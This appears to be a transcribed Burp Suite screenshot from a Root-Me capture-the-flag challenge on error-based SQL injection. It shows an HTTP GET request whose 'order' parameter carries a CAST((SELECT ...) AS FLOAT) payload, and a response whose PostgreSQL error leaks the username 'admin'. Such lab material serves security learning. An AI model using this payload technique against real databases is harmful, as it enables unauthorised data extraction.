 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch34/?action=contents&order=ASC,CAST((SELECT us3rn4m3_c0l
FROM m3mbr35t4bl3 LIMIT 1) AS FLOAT) HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-serveur/ch34/?action=login
9 Cookie: PHPSESSID=73014bf637d74acf97c1096b646e220d
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 27 Mar 2024 09:51:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 477
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
</header>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR: invalid input syntax for type double precision: "admin"
</body>
</html>